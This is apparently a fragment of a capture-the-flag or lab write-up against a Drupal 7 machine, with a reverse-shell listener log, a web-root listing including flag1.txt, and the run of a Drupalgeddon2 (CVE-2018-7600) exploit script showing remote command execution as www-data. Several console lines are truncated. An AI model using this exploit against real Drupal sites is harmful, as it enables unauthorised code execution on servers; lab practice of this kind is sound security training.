 connect to [192.168.62.200] from (UNKNOWN) [192.168.62.179] 39180
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
in our nmap scans we find out that drupal verision 7 is used , so
and we have RCE:
(lapi㉿pc)-[~/CVEs/CVE-2018-7600]
$ python drupa7-CVE-2018-7600.py http://192.168.62
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py
ionWarning: Python 2 is no longer supported by the Py
ography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CV
| by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-0JlZVAg3wJcW9Fs3V5spoLkWk6
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
MARVEL.LOCAL